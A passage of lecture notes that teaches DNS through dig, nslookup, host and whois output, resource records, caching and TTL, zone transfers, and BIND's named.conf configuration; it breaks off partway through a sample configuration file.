- To see the fully qualified domain names as returned by a DNS server, execute the following in the command line

  ```
  dig  moonshine.ecn.purdue.edu
  ```

  **dig** is a useful utility for interrogating DNS nameservers for information about the host IP addresses, mail exchanges, nameservers for other domains, and so on. **dig** stands for **d**omain **i**nformation **g**roper. **dig** is included in libraries such as **dnsutils** (Ubuntu), **bind-utils** (Red Hat), **bind-tools** (Gentoo), etc. The source for **dig** is included in the **BIND** distribution that we will talk about later. [Try calling **dig** without any arguments — it will return the IP addresses for the root servers.]- When you execute the **dig** command line shown above, the response you get back from the DNS server will look something like:

```
; <<>> DiG 9.4.1-P1 <<>> moonshine.ecn.purdue.edu
;; global options:  printcmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 50449
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 6, ADDITIONAL: 2

;; QUESTION SECTION:
;moonshine.ecn.purdue.edu. IN A

;; ANSWER SECTION:
moonshine.ecn.purdue.edu. 86377 IN A 128.46.144.123


;; AUTHORITY SECTION:
ecn.purdue.edu. 81544 IN NS ns1.rice.edu.
ecn.purdue.edu. 81544 IN NS ns2.purdue.edu.
ecn.purdue.edu. 81544 IN NS harbor.ecn.purdue.edu.
ecn.purdue.edu. 81544 IN NS ns2.rice.edu.
ecn.purdue.edu. 81544 IN NS pendragon.cs.purdue.edu.
ecn.purdue.edu. 81544 IN NS ns.purdue.edu.

;; ADDITIONAL SECTION:
ns2.rice.edu. 3550 IN A 128.42.178.32
ns2.purdue.edu. 81544 IN A 128.210.11.57

;; Query time: 1 msec
;; SERVER: 127.0.0.1#53(127.0.0.1)
;; WHEN: Sat Mar 29 11:13:37 2008
;; MSG SIZE  rcvd: 214
```

Note that all the domain names shown in this response end in a period. Reading right-to-left the left-most entry under the `ANSWER SECTION`, we have the root domain, followed by the 'edu' subdomain, followed by the 'ecn' subdomain, and, finally,followed by the 'moonshine' subdomain. **This right-to-left order corresponds to the order in which you will see the nodes in the DNS tree as you descend from the root node to the node that serves as the authoritative nameserver for the "moonshine" host.**

- Note particularly the `SERVER` entry in the last part of the above answer returned by `dig`. That tells us that DNS server is running on the local machine — the machine on which `dig` was invoked since 127.0.0.1 is the loopback IP address. In this case, the local machine is my Linux (Ubuntu) laptop and the DNS server running on the laptop is BIND. I will have more to say about BIND later.

- Also note the numbers like 86377, 81544, 3550, etc., in the answer returned by the DNS server running on my laptop. All of these numbers are TTL (`Time To Live`) in seconds. One day (meaning 24 hours) corresponds to 86400 seconds. Repeated invocations of `dig` will show progressively reducing TTL times up to a point and then they will become large again. This is because of caching that I will explain later.

- About the other sections of the answer returned by `dig` as shown earlier, the `AUTHORITY SECTION`, reproduced below,

```
;; AUTHORITY SECTION:
ecn.purdue.edu. 81544 IN NS ns1.rice.edu.
ecn.purdue.edu. 81544 IN NS ns2.purdue.edu.
``````
ecn.purdue.edu. 81544 IN NS harbor.ecn.purdue.edu.
ecn.purdue.edu. 81544 IN NS ns2.rice.edu.
ecn.purdue.edu. 81544 IN NS pendragon.cs.purdue.edu.
ecn.purdue.edu. 81544 IN NS ns.purdue.edu.
```

tells us which DNS servers can provide us with `authoritative answers` to our DNS query. Since the host "moonshine" is in the `ecn.purdue.edu` domain, this section lists the nameservers for the `ecn.purdue.edu` domain. The `Additional Section` in what is returned by `dig` lists the IP addresses of the nameservers named in the `Authority Section`.

- In case you are wondering about the nameserver at Rice University being listed as one of the nameservers for the `ecn.purdue.edu domain`, one or more nameservers may be located at geographically separated location for backup in case any man-made or natural disasters impair the operations of the primary nameservers. These distant nameservers are in **slave** relationship to the **master** nameservers for a domain. I will have more to say later about the master-slave relationship among the nameservers.

- In the result fetched by `dig`, each line such as

```
moonshine.ecn.purdue.edu. 86377  IN   A     128.46.144.123

ecn.purdue.edu.           81544  IN   NS    ns2.purdue.edu.

ns2.rice.edu.             3550   IN   A     128.42.178.32
``````
etc.
```

is a **Resource Record** (RR). An RR consists of the following **five** items:

1. A fully qualified domain name (**FQDN**), such as 'ns2.rice.edu.' shown above.

2. Time-to-live (**TTL**), such as 86377 seconds shown above.

3. The **class** of the record, such as **IN** shown above that stands for class **internet**, as opposed to, say, the class **chaos net**.

4. The **type** of the record. The **types** that you are likely to see frequently are

   **A:** that stands for **address record** in the form of an IPv4 numerical address.

   **AAAA:** that stands for **address record** in the form of an IPv6 numerical address. 'AAAA' is a mnemonic to indicate that an IPv6 address is four times the size of an IPv4 address.

   **NS:** that stands for a **nameserver record** consisting of the name(s) of the nameserver(s) that can be queried for resolving a given hostname.

   **PTR:** that stands for **pointer record** that is the symbolic hostname associated with a numerical IP address. Such a record is returned in reverse name lookup.

   **MX:** that stands for a mail exchange server for a given host.

   **and several others..**

5. The **record data** such as the IPv4 address 128.46.144.123 shown above.

- **dig** will do reverse DNS lookup for you if you give it the '-x' option. I found the IP address 58.9.62.229 in one of my spam emails. To see who this belongs to, we can invoke:```
dig -x 58.9.62.229
```

This returns the following answer

```
; <<>> DiG 9.4.1-P1 <<>> -x 58.9.62.229
;; global options:  printcmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 61596
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 3, ADDITIONAL: 3

;; QUESTION SECTION:
;229.62.9.58.in-addr.arpa. IN PTR

;; ANSWER SECTION:
229.62.9.58.in-addr.arpa. 604560 IN PTR ppp-58-9-62-229.revip2.asianet.co.th.

;; AUTHORITY SECTION:
9.58.in-addr.arpa. 604560 IN NS conductor.asianet.co.th.
9.58.in-addr.arpa. 604560 IN NS piano.asianet.co.th.
9.58.in-addr.arpa. 604560 IN NS clarinet.asianet.co.th.

;; ADDITIONAL SECTION:
piano.asianet.co.th. 86160 IN A 203.144.255.71
conductor.asianet.co.th. 86160 IN A 203.144.255.72
clarinet.asianet.co.th. 86160 IN A 203.144.225.242

;; Query time: 1 msec
;; SERVER: 127.0.0.1#53(127.0.0.1)
;; WHEN: Sat Mar 29 15:20:28 2008
;; MSG SIZE  rcvd: 207
```

Note that the fourth entry in the RR in the `Answer Section` is `PTR` now. Remember that the fourth entry in an RR is for the *type* of record. As mentioned earlier, `PTR` stands for `pointer record`. It is also called a **reverse record** — meaning a record that associates a symbolic hostname with a numerical IP address. The symbolic hostname in this case is ppp-58-9-62-229.revip2.asianet.co.th — obviously a host in Thailand.- For reverse DNS lookup, note that whereas the object of our query was the IP address 58.9.62.229, its DNS lookup turned our query into the following string (as is clear from the RR under the `Question Section` in what is returned by `dig`)

  ```
  229.62.9.58.in-addr.arpa.
  ```

  This is a special format for reverse DNS lookup. As you can see, the query string has the four integers of the IP address in the reverse order and the string ends in the suffix `in-addr.arpa.` [The reversal of the order in which the four parts of the IP address appear in the string stored in the `in-addr.arpa` domain implies that we can again use a right-to-left order for searching for the database where we might expect to the find the reverse mapping we are looking for. In the example shown above, it is the integer 58 in the IP address that belongs to the domain portion of the address. The integer 229, on the other hand, belongs to a specific machine.]

- If you just want to see the IP address of the host (or hosts) responsible for mail exchange for a domain you can call **dig** with the `MX` option. For example

  ```
  dig  +short  moonshine.ecn.purdue.edu  MX
  ```

  returns

  ```
  10  mx.ecn.purdue.edu.
  ```

  This tells us that `mx.ecn.purdue.edu` is the mail exchange machine for accounts that use `moonshine.ecn.purdue.edu` as their mail drop host. The number 10 in the reply is referred to as the "MX preference number." When there is only a single host named formail exchange, this preference number does not carry much of a meaning. However, when multiple hosts are returned for the mail exchange service for a domain and each has its own MX preference number, the MX hosts with the smallest preference numbers must be tried first for mail exchange before those with higher numbers are attempted. For illustration, if you run the command

```
dig  nyt.com MX
```

you get back the following reply that lists seven mail exchange hosts, each with its own MX preference number. A remote mail server wishing to send email to a client in the domain **`nyt.com`** must first attempt the mail exchange server `ASPMX.L.GOOGLE.com` since that has the smallest preference number associated with it. Mail exchange servers with equal preference number get the same priority.

```
; <<>> DiG 9.9.3-rpz2+rl.13214.22-P2-Ubuntu-1:9.9.3.dfsg.P2-4.....
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 44572
;; flags: qr rd ra; QUERY: 1, ANSWER: 7, AUTHORITY: 0, ADDITIONAL: 15

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;nyt.com.                    IN      MX

;; ANSWER SECTION:
nyt.com.            300      IN      MX      30 ASPMX4.GOOGLEMAIL.com.
nyt.com.            300      IN      MX      10 ASPMX.L.GOOGLE.com.
nyt.com.            300      IN      MX      20 ALT1.ASPMX.L.GOOGLE.com.
nyt.com.            300      IN      MX      30 ASPMX3.GOOGLEMAIL.com.
nyt.com.            300      IN      MX      20 ALT2.ASPMX.L.GOOGLE.com.
nyt.com.            300      IN      MX      30 ASPMX5.GOOGLEMAIL.com.
``````
nyt.com.            300     IN      MX      30 ASPMX2.GOOGLEMAIL.com.

;; ADDITIONAL SECTION:
ASPMX.L.GOOGLE.com.         115     IN      A       74.125.142.26
ASPMX.L.GOOGLE.com.         185     IN      AAAA    2607:f8b0:4001:c03::1b
ALT1.ASPMX.L.GOOGLE.com.    139     IN      A       74.125.29.26
ALT1.ASPMX.L.GOOGLE.com.    130     IN      AAAA    2607:f8b0:400d:c04::1a
ASPMX3.GOOGLEMAIL.com.      128     IN      A       74.125.131.27
ASPMX3.GOOGLEMAIL.com.      275     IN      AAAA    2607:f8b0:400c:c03::1a
ALT2.ASPMX.L.GOOGLE.com.    289     IN      A       74.125.131.26
ALT2.ASPMX.L.GOOGLE.com.    240     IN      AAAA    2607:f8b0:400c:c03::1a
ASPMX5.GOOGLEMAIL.com.      184     IN      A       173.194.65.27
ASPMX5.GOOGLEMAIL.com.      106     IN      AAAA    2a00:1450:4013:c00::1b
ASPMX2.GOOGLEMAIL.com.      195     IN      A       74.125.29.26
ASPMX2.GOOGLEMAIL.com.      172     IN      AAAA    2607:f8b0:400d:c04::1a
ASPMX4.GOOGLEMAIL.com.      103     IN      A       173.194.78.26
ASPMX4.GOOGLEMAIL.com.      33      IN      AAAA    2a00:1450:400c:c00::1a

;; Query time: 50 msec
;; SERVER: 127.0.1.1#53(127.0.1.1)
;; WHEN: Tue Mar 25 22:16:22 EDT 2014
;; MSG SIZE  rcvd: 520
```

- Regarding the option `+short` provided to `dig`, by default `dig` comes back with a verbose answer of which we have shown several examples so far. In the verbose answers that the reader has seen, any section can be suppressed by calling `dig` with a 'no' option. For example, a call like

```
dig  +noauthority  moonshine.ecn.purdue.edu
```

will suppress the `AUTHORITY SECTION` in the returned answer.

- `dig` can also be used to query specific nameservers for answers to your DNS questions. In all of the previous examples shown,`dig` queried the nameserver running on my laptop. But now let's ask the DNS server running at Rice University for the IP address for moonshine.ecn.purdue.edu: (*recall from the previous* `dig` *replies that ns1.rice.edu is a slave nameserver for the purdue.edu domain*)

```
dig  @ns1.rice.edu  +nocmd  moonshine.ecn.purdue.edu
```

we get the following reply

```
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 33037
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0
;; WARNING: recursion requested but not available

;; QUESTION SECTION:
;moonshine.ecn.purdue.edu. IN A

;; ANSWER SECTION:
moonshine.ecn.purdue.edu. 86400 IN A 128.46.144.123

;; Query time: 86 msec
;; SERVER: 128.42.209.32#53(128.42.209.32)
;; WHEN: Sun Mar 30 11:22:27 2008
;; MSG SIZE  rcvd: 58
```

Note that I called `dig` with the `+nocmd` option to suppress the first few comments lines in the answer returned. As the reader can tell from the previous outputs, those comment lines show us the version of `dig` used and how the utility was called.

- So how does `dig` know which nameserver to query if you do not specify one in the command line? `dig` examines the contents of your `/etc/resolv.conf` file for the nameservers to send thequery to. The `/etc/resolv.conf` file in my laptop contains the following entries:

```
search hsd1.in.comcast.net.
nameserver 127.0.0.1
nameserver 68.87.72.130
nameserver 68.87.77.130
```

The loopback address 127.0.0.1 shows up in this list because I run a DNS server on my Ubuntu laptop, as previously mentioned.

- The contents of the `/etc/resolv.conf` file shown above are for a session when I am connected to the internet at home where my internet service is provided by **comcast.net**. Note that the first nameserver listed is 127.0.0.1 which is the loopback address for my laptop. This file would look different when I am connected to the internet at Purdue or from a hotel room. **dig** sends its queries to the nameservers in the order they are listed in the `/etc/resolv.conf` file.

- In case you are wondering about the line that starts with `search` in the `/etc/resolv.conf` file, that lines lists the domain names that will be appended to a name that is not fully specified. For example, the name `moonshine.ecn.purdue.edu` is a **fully qualified domain name** (FQDN) but the name `moonshine` is not. If you ask **dig** (or any of the other DNS-related utilities) to fetchinformation on the `moonshine` name, it will search through the list specified in the "search" line in the `/etc/resolv.conf` line. If it finds `moonshine` in any of those domains, it will subsequently use for `moonshine` the FQDN corresponding to that domain. If it does not find `moonshine` in any of those domains, `dig` will assume that you are seeking information on `moonshine` that is a subdomain of the root itself.Back to TOC

## 17.5 host, nslookup, AND whois UTILITIES FOR NAME LOOKUP

- **host** and **nslookup** are the other utilities that can also be used to query nameservers. You may think of them as simpler cousins of **dig**. For example,

  ```
  host  moonshine.ecn.purdue.edu
  ```

  returns

  ```
  moonshine.ecn.purdue.edu  has  address  128.46.144.123
  moonshine.ecn.purdue.edu  mail  is  handled  by  10 mx.ecn.purdue.edu.
  ```

  and

  ```
  nslookup  moonshine.ecn.purdue.edu
  ```

  returns

  ```
  Server:         127.0.0.1
  Address:        127.0.0.1#53

  Non-authoritative answer:
  Name:   moonshine.ecn.purdue.edu
  Address: 128.46.144.123
  ```

- You can also ask `nslookup` to query a specific nameserver for name lookup, as in```
nslookup  moonshine.ecn.purdue.edu  ns2.rice.edu
```

which returns

```
Server:ns2.rice.edu
Address:128.42.178.32#53

Name: moonshine.ecn.purdue.edu
Address: 128.46.144.123
```

Note that, as indicated in the output of the **dig** commands shown earlier, the `ns2.rice.edu` DNS server is a slave nameserver for the `ecn.purdue.edu` domain.

- If you want the `nslookup` command to return the authoritative nameserver for a given host, you need to supply `nslookup` with the `-type=NS` option, as in

```
nslookup  -type=NS  moonshine.ecn.purdue.edu
```

which returns

```
Server:127.0.0.1
Address:127.0.0.1#53

Non-authoritative answer:
*** Can't find moonshine.ecn.purdue.edu: No answer

Authoritative answers can be found from:
ecn.purdue.edu
origin = harbor.ecn.purdue.edu
mail addr = hostmaster.ecn.purdue.edu
serial = 2009040816
refresh = 10800
retry = 3600
expire = 3600000
minimum = 86400
```This answer says that the cache of the local DNS server could not supply the answer requested. (If it had, that would have constituted a **non-authoritative answer**.) And then the answer returned says that the authoritative answers can be had from the nameserver running at the `harbor.ecn.purdue.edu` host.

- Another utility that can be used to determine the DNS nameservers (besides other information) for a given domain is **whois**. For example, if you invoke

  ```
  whois purdue.edu
  ```

  to find the **whois server** for the '`purdue.edu`' domain (which happens to be '`whois.educause.net`') and invoke

  ```
  whois -h whois.educause.net purdue.edu
  ```

  you can find out that the zone that corresponds to the '`purdue.edu`' domain uses the following nameservers:

  ```
  NS.PURDUE.EDU            128.210.11.5
  NS1.RICE.EDU
  PENDRAGON.CS.PURDUE.EDU  128.10.2.5
  HARBOR.ECN.PURDUE.EDU    128.46.154.76
  ```Back to TOC

## 17.6 CREATING A NEW ZONE AND ZONE TRANSFERS

- When a zone administrator $A$ wants to let another administrator $B$ control a part of that zone — that is, a part of the domain — that is within $A$'s zone of authority, $A$ can **delegate** control for that subdomain to $B$.

- For example, if I was setting up a separate organization within Purdue for doing research in robotics and wanted to run my own nameserver for the subdomain `robotics.purdue.edu`, I'd need to approach the administrators in charge of the `purdue.edu` domain and ask them to delegate the subdomain to me.

- I would then create a nameserver with a name like `ns.robotics.purdue.edu`. This nameserver would become the **SOA** (**Start of Authority**) (*which is the same thing as the authoritative nameserver*) for all the hostnames within the `robotics.purdue.edu` domain. [The reason for "Start" in "Start of Authority" is that I have the freedom to delegate a portion of my `robotics.purdue.edu` domain to someone else for creating a new subdomain under my domain. Obviously, the nameserver in my domain will then become merely a recursive nameserver for the new subdomain.]- Subsequently, the main nameservers for `purdue.edu` would be authoritative nameservers for all hostnames within the `purdue.edu` domain but not including the hostnames in `robotics.purdue.edu`. With respect to the hostnames in `robotics.purdue.edu`, the main `purdue.edu` nameservers would be the recursive nameservers.

- Let's now see how someone working on a computer in Gambia can figure out the IP address for the `moonshine.ecn.purdue.edu` hostname. The computer in Gambia would first contact one of the root servers whose IP addresses are stored in every network-enabled computer and will receive from the root server the IP address of the **gTLD** DNS server for the generic 'edu.' top-level domain. The Gambian computer will then access the 'edu.' domain nameserver with the same request as before and will receive the IP address of the nameserver for the `purdue.edu` domain. This being the authoritative nameserver for the `purdue.edu` domain will supply the IP address for the requested hostname. As mentioned earlier, when a name resolver works its way leftwards, one step at a time, from the right end of a domain name to figure out the IP address associated with the domain, this is referred to as iterative name lookup.

- Let's go back to the subject of multiple nameservers shown in Section 17.4 for the `ecn.purdue.edu` domain — especially the nameserver that is located at Rice. As mentioned in thatsection, large domains typically have multiple nameservers for redundancy. These nameservers will generally carry identical information. Sometimes, the nameservers may be categorized as **master** and **slave** nameservers. Any changes to the nameserver record for a local domain would be made to the master nameserver and would then *get automatically synced over* to a slave via what is referred to as a **Zone Transfer**.

- **Master** and **slave** nameservers may also be referred to as the **primary** and **secondary** nameservers. Any additional nameservers for a domain would then be referred to as the tertiary nameservers.

- A primary nameserver is the default for a name lookup. A query will *failover* to the secondary (or to the tertiaries) if the primary is not available.

- The important thing to note here is that the primary nameservers for a domain are located within the zone that corresponds to the domain. In other words, each domain is in charge of supplying the IP bindings for all the names within that domain — as opposed to some central repository being in charge of all the names and their IP addresses.Back to TOC

## 17.7 DNS CACHE

- The description I gave earlier for how a computer in Gambia might look up the IP address of a hostname in the `purdue.edu` domain is true in theory (but in theory only).

- In practice, if each one of the currently about a billion computers in the world carried out a DNS lookup in the manner previously explained, that would place too great a burden on the root servers. The resulting traffic to the root servers would have the potential of slowing down the name lookup process to the point of its becoming useless.

- This brings us to the subject of caching the name lookups. To understand caching in DNS and where exactly it occurs, let's go back to the business of your computer trying to figure out the IP address associated with a hostname.

- Let's assume that the hostname that your computer is interested in is `www.nyt.com`.

- Note that it is not your computer as a single entity that carries out a DNS name lookup. On the other hand, it is a clientapplication such as the Internet Explorer, Firefox, a mail client such as sendmail, etc., that sends a query to a DNS nameserver.

- Let's say you are within the `purdue.edu` domain and you point your browser to `www.nyt.com`, the browser will send that URL to one of the nameservers of the `purdue.edu` domain. (The nameserver has to be running a program like BIND to be able to process the incoming request for name resolution.) If this is the first request for this URL received by the nameserver for `purdue.edu`, the nameserver will forward the request to the nameserver for the 'com' domain, and the name lookup will proceed in the manner explained previously. However, if this was not the first request for the name resolution of `www.nyt.com`, it is likely that the local nameserver would be able to resolve the URL by looking into its own cache.

- In general, the various client applications (such as mail clients, web browsers, etc.) maintain their own DNS caches usually with very short caching times (typically 1 minute but which can be as long as 30 minutes) for the information stored.

- Additionally, the operating system may carry out some local name resolution before sending out a name resolution request to the nameserver of the local domain. At the very least, the operating system would be programmed to look up the information in `/etc/hosts` for any direct hostname-to-IPaddress mappings you might have placed there.

- The operating system may also maintain a local cache for the previously resolved hostnames with relatively short caching times (of the order of 30 minutes) for the information stored.Back to TOC

## 17.7.1 The TTL Time Interval

- When a DNS query for a given hostname is fielded by a authoritative DNS server, in addition to the IP address the server also sends back a time interval known as the TTL (Time to Live) for the response. The TTL specifies the time interval for which the response can be expected to remain valid. What is stored in the cache is both the IP address and its associated TTL. Subsequently, for all DNS queries for the same hostname made within the TTL window, the local name-resolver working with the DNS server will return the cached entry and the query will not be sent to the remote nameserver.

- The TTL value associated with a hostname is set by the administrator of the authoritative DNS server that returns the IP address along with its TTL. The TTL can be in units of minutes, hours, days, and even weeks. Ordinarily, an ISP nameserver will cache an IP address for a hostname for 48 hours.

- While DNS caching (along with the distributed nature of the DNS architecture) makes the hostname resolution faster, there is a down side to caching: any changes to the DNS do not always take effect immediately and globally.- Earlier at the beginning of Section 17.4 we talked about **authoritative nameservers** and **recursive nameservers**. On account of the explanations already provided, we may refer to an authoritative nameserver as a **publishing nameserver** and a recursive nameserver as a **caching nameserver**. [It is a good time to mention that Google runs the world's largest recursive name server that handles around 400 billion name requests a day. There are two IPv4 and two IPv6 addresses associated with this name server. The IPv4 addresses are `8.8.8.8` and `8.8.4.4` and the IPv6 addresses are `2001:4860.4860::8888` and `2001:4860.4860::8884`.]

- A DNS query emanating from a nameserver is referred to as a **recursive query** when the local nameserver has to ask another nameserver in order to fulfill a lookup request.

- Let's say you are running a DNS server on your laptop. (How you can do that will be explained later in this lecture.) The very first time the name resolver in your laptop needs information on a name elsewhere in the internet, the DNS server running on your laptop will send that request to the DNS server provided by your ISP. If that DNS server does not have the answer, the query produced by the your laptop will eventually go to the authoritative nameserver for the name you are interested in. *Let's experiment with this process with the help of* `dig`. When I make the following command-line invocation on my laptop

```
dig  +noauthority  +noadditional  +noquestion  \
                          +nocmd  +nocomment  nyt.com
```where I have used various d''no' options in order to fetch only the `ANSWER SECTION` line and the timing stats I am interested in, I get the following answer

```
nyt.com.    300    IN     A     199.239.137.217

;; Query time: 216 msec
;; SERVER: 127.0.0.1#53(127.0.0.1)
;; WHEN: Sun Mar 30 15:24:20 2008
;; MSG SIZE  rcvd: 116
```

From the previous explanation of the five fields in a **Resource Record** (RR), we know that the TTL associated with this IP binding for the **nyt.com** name is 300 seconds. On the other hand, if I make the following call with **dig**:

```
dig  +noauthority  +noadditional  +noquestion  \
               +nocmd  +nocomment  dynamo.ecn.purdue.edu
```

I get the following answer

```
dynamo.ecn.purdue.edu.  86400   IN   A   128.46.200.24

;; Query time: 50 msec
;; SERVER: 127.0.0.1#53(127.0.0.1)
;; WHEN: Sun Mar 30 15:50:33 2008
;; MSG SIZE  rcvd: 209
```

Note that the TTL associated with the IP binding for the hostname `dynamo.ecn.purdue.edu` is 86400 seconds — one full 24-hour period. During the TTL periods shown, if the resolver running on my laptop tried to fetch the IP bindings for the two host names — `nyt.com` and`dynamo.ecn.purdue.edu`— the laptop DNS server will return the answer from its own cache as opposed to approaching the DNS server provided by my ISP.

- After a response has been cached by the DNS server running on my laptop, any subsequent queries about the same hostname would be returned by the laptop DNS server provided the TTL time associated with the cached responses has not gone down to zero. If after waiting for about 20 seconds I call **dig** again to fetch information on `nyt.com`, my laptop DNS server will return the following answer:

```
nyt.com.   276     IN      A       199.239.137.217

;; Query time: 0 msec
;; SERVER: 127.0.0.1#53(127.0.0.1)
;; WHEN: Sun Mar 30 15:32:57 2008
;; MSG SIZE  rcvd: 116
```

  Note that the TTL value has gone down to 276 seconds from the original value of 300 seconds. But also note that the **Query time** is now 0 milliseconds. Originally it was 216 milliseconds. The reason for the zero (or close to zero) query time should be obvious. The query time is the time it takes to fetch the answer to a DNS query.

- Service providers on the internet sometimes use short TTL for load balancing purposes. By forcing the downstream recursive DNS servers to fetch the IP bindings associated with a givenname more often, they can more evenly distribute the incoming load targeting a particular symbolic hostname.

- If you execute any of the commands such as ‘`dig @b.root-server.net com`’ and ‘`dig @b.root-server.net uk`’ to get a listing of the `gTLD`s for the ’com.’ domain in the first case and the **ccTLD**s for the ’uk.’ domain in the second, you will find the TTL associated with all such top-level domain servers is 172800 seconds (48 hours).

- The above fact is of considerable importance in making the DNS system secure against a large-scale Denial-of-Service attacks of the sort we talked about in Lecture 16. [What this fact implies is that even if the **root** servers were to be taken down by an adversary, the information about the **TLD** would continue to reside in the lower-level nodes of the DNS tree of zones for roughly two days (depending on when exactly a lower-level DNS server queried a **TLD** server). That would be long enough for remedial action to be taken against the adversary. On the other hand, if an adversary took down the **gTLD**s and the **ccTLD**s — probably an impossible feat because many of the **gTLD**s are geographically replicated and because of the **ccTLD**s are much more numerous — the slave servers for those **TLD**s would provide immediate relief.]Back to TOC

# 17.8 BIND

- **BIND** (Berkeley Internet Name Daemon) is the most commonly used implementation of a domain name server (DNS).

- The BIND software package consists of the following three components

  - a DNS server (the server program itself is called `named` in the Ubuntu install of BIND)

  - a DNS name resolver library (as mentioned in Section 17.3, the software package that queries DNS servers for information such as the IP address for a given symbolic host name is called the resolver)

  - tools such as **dig**, **host**, **nslookup**, etc., for verifying the proper operation of the DNS server

- BIND was originally written in 1988 by four grad students at the University of California, Berkeley. Later, a new version of BIND, BIND 9, was written from scratch by Paul Vixie (then working for DEC) to support DNSSEC (DNS Security Extensions). Other important features of BIND 9 include TSIG (Transaction Signatures), DNS Notify, nsupdate, IPv6, mdc flush, views, multiprocessor support, and an improved portability architecture.- BIND 9 is maintained by ISC (Internet Systems Consortium), a not-for-profit US federal organization based in Redmond CA. ISC's principals are Rick Adams and Paul Vixie. [In addition to BIND, ISC has also developed the software for DHCP, INN (InterNetNews, a Usenet news server that incorporates the NNTP functionality), NTP (Network Time Protocol), OpenReg, etc.]

- Microsoft's products for network may or may not use BIND as maintained by ISC. Microsoft uses a DNS called MicrosoftDNS (derived from a WindowsNT port of BIND in early 1990's).

- Other DNS implementations include **djbdns**, **dnsmasq**, **MaraDNS**, etc.

- The `named` server daemon listens on port 53 for both UDP and TCP requests. Most commonly the incoming name queries will use the UDP transport and the answer returned by the nameserver will also be a UDP message. However, if the response to be returned to a client is longer than 1024 bytes, the nameserver will switch to the TCP protocol on the same port. It is not common for client firewalls to keep port 53 open for only the UDP traffic. But such clients can get into name lookup trouble if a remote DNS server needs to send back its full answer using TCP.Back to TOC

## 17.8.1 Configuring BIND

- Linux/Unix machines most commonly run BIND for DNS.

- As already mentioned, the actual name of the BIND server daemon is `named` in a typical install of the name server. How this nameserver daemon responds to a query depends much on a configuration file called **named.conf**. On Ubuntu Linux platforms, the pathname to this file is `/etc/bind/named.conf`.

- The main purpose of the `named.conf` file is to declare the locations of the **zone files** that the `named` server is allowed to access for responding to the DNS queries received from name resolvers. The zone files contain the database related to the names under the authority of the nameserver. A secondary purpose of `named.conf` is to declare ACL (Access Control List) lists and various options for the operation of the server.

- If you installed the Ubuntu distribution of Linux, your laptop may already be running the `named` server daemon. Do the following to find out:

```
ps ax | grep named
```If BIND is installed, but not running, you can start/stop/restart it by

```
/etc/init.d/bind9 start
                  stop
                  restart
```

Note that whereas the name of the DNS server daemon is `named`, the name of the script in the `/etc/init.d` directory is `bind9`. If BIND is not already installed in your Ubuntu laptop, use the Synaptic Package Manager to install the `bind9`, `bind9utils`, `dnsutils`, etc. packages.

- If **bind9** is already installed and running, it is most likely configured to run as a **caching nameserver** — which is all that you need on your personal laptop.

- Section 17.11 shows an example of `named.conf` — the BIND configuration file. This version is for Red Hat Linux. On Ubuntu, the `named.conf` file in the `/etc/bind/` directory pulls in some of the information shown in Section 17.11 from two other files — `named.conf.local` and `named.conf.options` — in the same directory.

- The `named.conf` file, or the other files it pulls in with the `include` directives, supports C style (/* */) and C++ style (//to the end of line) comments in addition to the Unix style (# to the end of line) comments used in configuration files.

- The `named.conf` file (or, as mentioned above, it could be the `named.conf.local` file or a file such as `zones.rfc1918`) contains what are known as ACL declarations to define access control lists. The acl `dns_slaves` shown in the `named.conf` file in Section 17.11 specifies that slave nameservers to be used in the **external view**. And the acl `lan_hosts` specifies the group of hosts relevant to the **internal view**.

- Some of the explanations in the rest of this section apply only to `named.conf` for the Red Hat distribution of Linux. For the Ubuntu distribution, the `named.conf`, `named.conf.local`, and `named.conf.options` configuration files should work as installed if the goal is to use your laptop as just a caching nameserver.

- If you are setting up a DNS server for a private 192.168.1.0 network, the external and the internal views refer to how DNS requests coming from outside the 192.168.1.0 intranet should be processed vis-a-vis the lookup requests emanating from within the 192.168.1.0 intranet.

- Next, the `named.conf` file will usually contain an**options** clause. (On Ubuntu platforms, the **options** clause may be in the `named.conf.options` file.)

- The declarations made in the **options** clause are the default values for the various fields. These defaults may be overridden in the individual zone files that will be located in the `/etc/bind/` directory, the same directory that contains the `named.conf` and other such files. Note that the name of this directory is also specified in the 'options' clause. Note the values specified for the listen-on field:

```
listen_on {
    192.168.1.101;
    127.0.0.1;
};
```

  This implies that the machine on which the `named` server daemon is running has `192.168.1.101` as its IPv4 address. This then also becomes the IP address of the interface on which named will be listening on. Note that the loopback address in IPv4 is `127.0.0.1` and the same in IPv6 is `::1`.

- Let's now talk about the `controls` clause in the `named.conf` file shown in the next section of this lecture. To understand this clause, note that BIND makes available port 953 for remote administration of the nameserver. (As previously mentioned, the server daemon `named` listens on port 53 for UDP requests for DNS service.) The `controls` clause:```
controls {
    inet 127.0.0.1 allow {localhost;}
    keys { rndc-key; }
}
```

results in a TCP listener on port 953 (the default control port). If remote administration will not be used, this control interface can be disabled by defining an empty `controls` clause:

```
controls {}
```

- The acronym `rndc` in the `controls` clause stands for *Remote Name Daemon Controller* that is used for remote administration. We may think of `rndc` as the remote administration utility whose operation is controlled by a secret key defined in the file **/etc/rndc.key**. The various parameters of this key are defined in **/etc/rndc.conf** configuration file. A new key can be generated by executing '`rndc-confgen -a`' command.

- The `inet` statement within the `controls` clause specifies the IP address of the local server interface on which rndc connections will be accepted. If instead of 127.0.0.1, we had used the wildcard `""`, that would allow for the rndc connections to be accepted on all of the server machine's interfaces, including the loopback interface. The IP address that follows **inet** can accept a port number if the default port 953 is not available. Whatfollows **allow** is the list of hosts that can connect to the rndc channel.Back to TOC

## 17.8.2 An Example of the named.conf Configuration File

```
acl "dns_slaves" {
    xxx.xxx.xxx.xxx;            # IP of the slave DNS nameserver
    xxx.xxx.xxx.xxx;            # same as above
};

acl "lan_hosts" {
    192.168.1.0/24;             # network address of your local LAN
    127.0.0.1;                  # allow loop back
};

options {                       # this section sets the default options
    directory "/etc/namedb";    # directory where the zone files will reside
    listen-on {
        192.168.1.101;          # IP address of the local interface to listen
        127.0.0.1;
    };
    auth-nxdomain no;           # conform to RFC1035
    allow-query { any; };       # allow anyone to issue queries
